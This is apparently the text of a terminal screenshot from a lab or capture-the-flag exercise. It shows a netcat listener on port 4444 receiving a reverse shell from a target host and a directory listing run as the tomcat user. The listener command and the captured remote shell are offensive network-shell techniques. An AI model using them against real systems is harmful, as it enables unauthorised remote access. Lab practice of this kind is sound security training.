 Parrot Terminal
File Edit View Search Terminal Help
[user@parrot-virtual]-[~]
$nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.76] from (UNKNOWN) [10.10.10.205] 46460
bash: cannot set terminal process group (939): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$ ls
ls
bin
BUILDING.txt
conf
CONTRIBUTING.md